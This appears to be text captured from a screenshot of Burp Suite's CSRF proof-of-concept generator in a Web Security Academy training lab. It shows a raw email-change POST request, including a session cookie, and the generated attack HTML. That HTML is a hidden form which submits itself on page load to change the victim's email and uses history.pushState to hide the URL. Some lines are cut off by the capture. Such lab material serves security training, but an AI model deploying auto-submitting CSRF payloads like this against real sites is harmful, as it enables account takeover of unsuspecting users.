 CSRF PoC generator
Request to: https://0a07002904e7f07f80408fc0005e00e9.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a07002904e7f07f80408fc0005e00e9.web-security-academy.net
3 Cookie: session=d7eOvw1lsaHcdltcJB4YCZVL6ux1spEH
4 Content-Length: 16
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a07002904e7f07f80408fc0005e00e9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a07002904e7f07f80408fc0005e00e9.web-security-academy.net/
5 <input type="hidden" name="email" value="2&#64;qq&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close